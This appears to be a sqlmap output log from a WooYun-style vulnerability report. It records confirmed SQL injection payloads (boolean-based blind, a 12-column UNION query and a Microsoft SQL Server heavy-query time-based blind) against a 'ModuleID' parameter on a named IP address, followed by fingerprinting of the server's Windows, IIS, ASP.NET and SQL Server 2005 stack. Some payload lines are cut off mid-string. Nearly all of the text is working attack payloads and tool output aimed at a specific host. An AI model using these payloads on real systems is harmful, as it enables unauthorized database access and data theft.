 Parameter: ModuleID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ModuleID=M1002' AND 6988=6988 AND 'kdFc'='kdFc
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ModuleID=M1002' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(98)+CHAR(116)+CHAR(113)+CHAR(76)+CH
90)+CHAR(112)+CHAR(121)+CHAR(73)+CHAR(71)+CHAR(97)+CHAR(115)+CHAR(113)+CHAR(115)+CHAR(107)+CHAR(105)+CHAR(113)
L,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ModuleID=-8591' OR 2269=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,s
s AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'uEln'='uEln
---
[05:13:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:13:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/221.178.141.170'
www.wooyun.org